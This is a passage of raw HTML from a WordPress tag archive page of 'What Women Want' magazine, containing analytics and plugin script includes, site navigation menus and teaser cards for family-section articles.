var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/whatwomenwant-mag.com","hash_tracking":"false","v4_id":"G-7R59E9L413"};/* ]]> */
</script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9' id='bwg_mobile-js'></script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/whatwomenwant-mag.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.19' id='bwg_frontend-js'></script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/wp-video-posts/inc/flowplayer/flowplayer-3.2.10.min.js' id='wpvp_flowplayer-js'></script>
<script type='text/javascript' id='wpvp_flowplayer_js-js-extra'>
/* <![CDATA[ */
var object_name = {"swf":"https:\/\/whatwomenwant-mag.com\/wp-content\/plugins\/wp-video-posts\/inc\/flowplayer\/flowplayer-3.2.11.swf"};
/* ]]> */
</script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/wp-video-posts/inc/flowplayer/wpvp_flowplayer.js' id='wpvp_flowplayer_js-js'></script>
<script type='text/javascript' id='wpvp_front_end_js-js-extra'>
/* <![CDATA[ */
var wpvp_vars = {"upload_size":"2MB","file_upload_limit":"2097152","wpvp_ajax":"https:\/\/whatwomenwant-mag.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/wp-video-posts/js/wpvp-front-end.js' id='wpvp_front_end_js-js'></script>
<link rel="https://api.w.org/" href="https://whatwomenwant-mag.com/wp-json/" /><link rel="alternate" type="application/json" href="https://whatwomenwant-mag.com/wp-json/wp/v2/tags/5017" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://whatwomenwant-mag.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://whatwomenwant-mag.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1" />
				<meta property="ia:markup_url" content="https://whatwomenwant-mag.com/on-mixing-high-end-with-high-street-what-bernas-got-up-her-sleeve/?ia_markup=1" />
				<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://whatwomenwant-mag.com/wp-content/uploads/2022/10/favicon.png" sizes="32x32" />
<link rel="icon" href="https://whatwomenwant-mag.com/wp-content/uploads/2022/10/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://whatwomenwant-mag.com/wp-content/uploads/2022/10/favicon.png" />
<meta name="msapplication-TileImage" content="https://whatwomenwant-mag.com/wp-content/uploads/2022/10/favicon.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tag tag-high-end tag-5017 thb-borders-off thb-rounded-forms-off social_black-off header_submenu_color-light mobile_menu_animation- header-submenu-style1 thb-pinit-off wpb-js-composer js-comp-ver-6.1 vc_responsive">
<div id="wrapper" class="thb-page-transition-on">
	<!-- Start Mobile Menu -->
<nav id="mobile-menu" class="light">
	<div class="custom_scroll" id="menu-scroll">
		<a href="#" class="close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><g fill="none" stroke="#000" stroke-width="2" stroke-miterlimit="10"><path d="m18.947 17.15l26.1 25.903"/><path d="m19.05 43.15l25.902-26.1"/></g></svg></a>
		<a href="https://whatwomenwant-mag.com" class="logolink" title="What Women Want">
			<img src="https://whatwomenwant-mag.com/wp-content/uploads/2015/07/What-Women-Want-Magazine-Logo.png" class="logoimg" alt="What Women Want"/>
		</a>
				  <ul id="menu-upper-menu-english" class="thb-mobile-menu"><li id="menu-item-32807" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-32807"><a href="https://whatwomenwant-mag.com/ar/">كلمني عربي</a></li>
<li id="menu-item-14170" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14170"><a href="http://whatwomenwant-mag.com/">Home</a></li>
<li id="menu-item-27918" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-27918"><a href="https://whatwomenwant-mag.com/in-focus/">In Focus</a></li>
<li id="menu-item-14622" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14622"><a href="https://whatwomenwant-mag.com/people/">People</a></li>
<li id="menu-item-4267" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4267"><a>Trend Watch</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14139" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14139"><a href="https://whatwomenwant-mag.com/beauty/">Beauty</a></li>
	<li id="menu-item-14340" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14340"><a href="https://whatwomenwant-mag.com/fashion-frame/">Fashion Frame</a></li>
	<li id="menu-item-14522" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14522"><a href="https://whatwomenwant-mag.com/home-and-decor-7/">Home &#038; Décor</a></li>
</ul>
</li>
<li id="menu-item-4288" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4288"><a>Sex &#038; Relationships</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14343" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14343"><a href="https://whatwomenwant-mag.com/sex/">Sex</a></li>
	<li id="menu-item-14342" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14342"><a href="https://whatwomenwant-mag.com/relationships/">Relationships</a></li>
</ul>
</li>
<li id="menu-item-4311" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4311"><a>Healthy Living</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14548" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14548"><a href="https://whatwomenwant-mag.com/body-soul/">Body &#038; Soul</a></li>
	<li id="menu-item-14346" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14346"><a href="https://whatwomenwant-mag.com/fitness/">Fitness</a></li>
	<li id="menu-item-14347" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14347"><a href="https://whatwomenwant-mag.com/womens-health/">Women’s Health</a></li>
</ul>
</li>
<li id="menu-item-14355" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14355"><a href="https://whatwomenwant-mag.com/entertainment/">Entertainment</a></li>
<li id="menu-item-14354" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14354"><a href="https://whatwomenwant-mag.com/culture/">Culture</a></li>
<li id="menu-item-14358" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14358"><a href="https://whatwomenwant-mag.com/www-on-the-go/">WWW on the go</a></li>
<li id="menu-item-14356" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14356"><a href="https://whatwomenwant-mag.com/opinion/">Opinion</a></li>
<li id="menu-item-14154" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14154"><a href="https://whatwomenwant-mag.com/www-tv/">WWW Lounge</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14156" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14156"><a href="https://whatwomenwant-mag.com/movies/">Movies</a></li>
	<li id="menu-item-14155" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14155"><a href="https://whatwomenwant-mag.com/books/">Books</a></li>
</ul>
</li>
<li id="menu-item-5204" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5204"><a target="_blank">Family</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14364" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14364"><a href="https://whatwomenwant-mag.com/category/family/">Family</a></li>
	<li id="menu-item-14365" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14365"><a href="https://whatwomenwant-mag.com/category/kids-zone/">Kids Zone</a></li>
</ul>
</li>
<li id="menu-item-14408" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14408"><a href="https://whatwomenwant-mag.com/buzzes/">Buzz</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14147" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14147"><a href="https://whatwomenwant-mag.com/beauty-buzz/">Beauty Buzz</a></li>
	<li id="menu-item-14148" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14148"><a href="https://whatwomenwant-mag.com/city-buzz/">City Buzz</a></li>
	<li id="menu-item-14149" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14149"><a href="https://whatwomenwant-mag.com/entertainment-buzz/">Entertainment Buzz</a></li>
	<li id="menu-item-14150" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14150"><a href="https://whatwomenwant-mag.com/fashion-buzz/">Fashion Buzz</a></li>
	<li id="menu-item-14151" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14151"><a href="https://whatwomenwant-mag.com/news-buzz/">News Buzz</a></li>
	<li id="menu-item-14152" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14152"><a href="https://whatwomenwant-mag.com/technology-buzz/">Technology Buzz</a></li>
	<li id="menu-item-14359" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14359"><a href="https://whatwomenwant-mag.com/travel-buzz/">Travel Buzz</a></li>
</ul>
</li>
<li id="menu-item-14393" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14393"><a href="https://whatwomenwant-mag.com/www-reviews/">WWW Reviews</a></li>
<li id="menu-item-14901" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14901"><a href="https://whatwomenwant-mag.com/www-tv/">WWW TV</a></li>
<li id="menu-item-14161" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14161"><a href="https://whatwomenwant-mag.com/editor/">Editor&#8217;s Note</a></li>
<li id="menu-item-14399" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14399"><a href="https://whatwomenwant-mag.com/blog/">Blog</a></li>
<li id="menu-item-17907" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-17907"><a href="https://whatwomenwant-mag.com/feature/">Feature</a></li>
<li id="menu-item-32802" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-32802"><a href="https://whatwomenwant-mag.com/hanefra7-biki-emta/">Hanefra7 Biki Emta</a></li>
<li id="menu-item-34861" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-34861"><a href="https://whatwomenwant-mag.com/real-arab-tales/">Real Arab Tales</a></li>
</ul>						<div class="menu-footer">
					</div>
	</div>
</nav>
<!-- End Mobile Menu -->
	<!-- Start Content Container -->
	<div id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
						
<!-- Start Header -->
<header class="header fixed ">
	<div class="header_top cf">
		<div class="row full-width-row">
			<div class="small-3 medium-2 columns toggle-holder">
					<a href="#" class="mobile-toggle hide-for-large small"><div><span></span><span></span><span></span></div></a>
				</div>
			<div class="small-6 medium-8 columns logo text-center active">
								<a href="https://whatwomenwant-mag.com" class="logolink" title="What Women Want">
					<img src="https://whatwomenwant-mag.com/wp-content/uploads/2015/07/What-Women-Want-Magazine-Logo.png" class="logoimg" alt="What Women Want"/>
				</a>
							</div>
			<div class="small-3 medium-2 columns text-right">
				<div class="social-holder style1">
						<aside class="social_header">
		<div>
																																									</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" width="16.2" height="16.2" viewBox="0 0 16.2 16.2"><path d="M9 11.2c-.4.4-.8.8-1.2 1-.4.3-.9.4-1.4.4-.5 0-1-.1-1.5-.4-.5-.3-.8-.7-1.2-1.3-.2-.7-.4-1.4-.4-2.1 0-.9.2-1.8.7-2.6.5-.9 1-1.5 1.7-2s1.3-.7 2-.7c.5 0 1 .1 1.4.4.5.2.8.6 1.2 1.1l.3-1.3h1.5l-1.2 5.6c-.2.8-.3 1.2-.3 1.3 0 .2.1.3.2.4.1.1.3.2.4.2.3 0 .7-.2 1.2-.5.6-.5 1.2-1 1.5-1.8.4-.7.6-1.5.6-2.3 0-.9-.3-1.8-.7-2.6-.5-.8-1.2-1.5-2.2-1.9-1-.5-2-.8-3.2-.8-1.3 0-2.5.3-3.6.9-1.1.6-1.9 1.5-2.5 2.6-.6 1.1-.9 2.4-.9 3.7 0 1.4.3 2.5.9 3.5.6 1 1.5 1.7 2.6 2.2 1.1.5 2.4.7 3.8.7 1.5 0 2.7-.2 3.7-.7 1-.5 1.7-1.1 2.2-1.8h1.5c-.3.6-.8 1.2-1.5 1.8-.7.6-1.5 1.1-2.5 1.4-1 .4-2.1.5-3.5.5-1.3 0-2.4-.2-3.5-.5s-2-.8-2.7-1.4c-.7-.6-1.3-1.4-1.7-2.2-.4-1-.6-2.2-.6-3.4C.1 7.2.4 6 1 4.7c.7-1.5 1.7-2.6 2.9-3.4C5.2.5 6.7.1 8.5.1c1.4 0 2.7.3 3.8.8 1.1.6 2 1.4 2.6 2.5.5 1 .8 2 .8 3.1 0 1.6-.6 3-1.7 4.3-1 1.1-2.1 1.7-3.4 1.7-.4 0-.7-.1-.9-.2-.2-.1-.4-.3-.5-.5-.1-.1-.2-.3-.2-.6zM4.9 8.9c0 .8.2 1.3.5 1.8.4.4.8.6 1.3.6.3 0 .6-.1 1-.3.3-.2.7-.5 1-.8.3-.4.6-.8.8-1.4.2-.6.3-1.1.3-1.7 0-.8-.2-1.3-.6-1.8-.4-.4-.8-.6-1.4-.6-.4 0-.7.1-1 .3-.3.2-.6.5-.9.9-.3.4-.5.9-.7 1.5-.2.5-.3 1-.3 1.5z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://whatwomenwant-mag.com/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
			</div>
	<div class="nav_holder show-for-large">
		<nav class="full-menu-container text-center">
						  <ul id="menu-upper-menu-english-1" class="full-menu nav submenu-style-style1"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32807"><a href="https://whatwomenwant-mag.com/ar/">كلمني عربي</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14170"><a href="http://whatwomenwant-mag.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27918"><a href="https://whatwomenwant-mag.com/in-focus/">In Focus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14622"><a href="https://whatwomenwant-mag.com/people/">People</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4267"><a>Trend Watch</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14139"><a href="https://whatwomenwant-mag.com/beauty/">Beauty</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14340"><a href="https://whatwomenwant-mag.com/fashion-frame/">Fashion Frame</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14522"><a href="https://whatwomenwant-mag.com/home-and-decor-7/">Home &#038; Décor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4288"><a>Sex &#038; Relationships</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14343"><a href="https://whatwomenwant-mag.com/sex/">Sex</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14342"><a href="https://whatwomenwant-mag.com/relationships/">Relationships</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4311"><a>Healthy Living</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14548"><a href="https://whatwomenwant-mag.com/body-soul/">Body &#038; Soul</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14346"><a href="https://whatwomenwant-mag.com/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14347"><a href="https://whatwomenwant-mag.com/womens-health/">Women’s Health</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14355"><a href="https://whatwomenwant-mag.com/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14354"><a href="https://whatwomenwant-mag.com/culture/">Culture</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14358"><a href="https://whatwomenwant-mag.com/www-on-the-go/">WWW on the go</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14356"><a href="https://whatwomenwant-mag.com/opinion/">Opinion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14154"><a href="https://whatwomenwant-mag.com/www-tv/">WWW Lounge</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14156"><a href="https://whatwomenwant-mag.com/movies/">Movies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14155"><a href="https://whatwomenwant-mag.com/books/">Books</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5204 menu-item-mega-parent"><a target="_blank">Family</a>
<div class="thb_mega_menu_holder"><div class="row"><div class="small-12 columns">

<ul class="sub-menu thb_mega_menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14364"><a href="https://whatwomenwant-mag.com/category/family/">Family</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14365"><a href="https://whatwomenwant-mag.com/category/kids-zone/">Kids Zone</a></li>
</ul>
<div class="category-children cf"><div class="row "><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-43413 post type-post status-publish format-image has-post-thumbnail hentry category-family category-21781 post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a9-%d8%ad%d9%84%d9%88%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%85-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d9%8a-%d9%85%d8%b5%d8%b1%d9%81-%d8%a3%d8%a8%d9%88/" title="بمناسبة حلول الموسم الدراسي&#8230;. مصرف أبو ظبي الإسلامي – مصر يطلق عرض حصري لعملائه حاملي البطاقات المغطاة">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="بمناسبة حلول الموسم الدراسي.... مصرف أبو ظبي الإسلامي – مصر يطلق عرض حصري لعملائه حاملي البطاقات المغطاة" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a9-%d8%ad%d9%84%d9%88%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%85-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d9%8a-%d9%85%d8%b5%d8%b1%d9%81-%d8%a3%d8%a8%d9%88/" title="بمناسبة حلول الموسم الدراسي&#8230;. مصرف أبو ظبي الإسلامي – مصر يطلق عرض حصري لعملائه حاملي البطاقات المغطاة">بمناسبة حلول الموسم الدراسي&#8230;. مصرف أبو ظبي الإسلامي – مصر يطلق عرض حصري لعملائه حاملي البطاقات المغطاة</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a9-%d8%ad%d9%84%d9%88%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%85-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d9%8a-%d9%85%d8%b5%d8%b1%d9%81-%d8%a3%d8%a8%d9%88/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2025-08-28T09:05:43+00:00" itemprop="datePublished" content="2025-08-28T09:05:43+00:00">August 28, 2025</time>
		<meta itemprop="dateModified" class="updated" content="2025-08-28T12:18:33+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-41597 post type-post status-publish format-image has-post-thumbnail hentry category-family post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/weladna-bekheir-making-educational-content-the-egyptian-way/" title="“Weladna Bekheir”: Making Educational Content The Egyptian Way">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/weladna-bekheir-making-educational-content-the-egyptian-way/" title="“Weladna Bekheir”: Making Educational Content The Egyptian Way">“Weladna Bekheir”: Making Educational Content The Egyptian Way</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/weladna-bekheir-making-educational-content-the-egyptian-way/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2024-01-18T14:29:54+00:00" itemprop="datePublished" content="2024-01-18T14:29:54+00:00">January 18, 2024</time>
		<meta itemprop="dateModified" class="updated" content="2024-01-24T09:32:34+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-38474 post type-post status-publish format-image has-post-thumbnail hentry category-family tag-aqwa-hob tag-elaraby tag-elaraby-group tag-massar-egbari tag-mothers-day tag-motherhood tag-mothers tag-the-strongest-love tag-what-women-want tag-what-women-want-magazine tag-women-empowerment post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/the-strongest-love-elaraby-groups-latest-mothers-day-campaign-is-the-greatest-tribute-to-every-mother/" title="The Strongest Love: ELARABY Group’s Latest Mother’s Day Campaign is the Greatest Tribute to Every Mother">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/the-strongest-love-elaraby-groups-latest-mothers-day-campaign-is-the-greatest-tribute-to-every-mother/" title="The Strongest Love: ELARABY Group’s Latest Mother’s Day Campaign is the Greatest Tribute to Every Mother">The Strongest Love: ELARABY Group’s Latest Mother’s Day Campaign is the Greatest Tribute to Every Mother</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/the-strongest-love-elaraby-groups-latest-mothers-day-campaign-is-the-greatest-tribute-to-every-mother/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2022-03-29T11:06:44+00:00" itemprop="datePublished" content="2022-03-29T11:06:44+00:00">March 29, 2022</time>
		<meta itemprop="dateModified" class="updated" content="2022-03-29T11:26:32+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
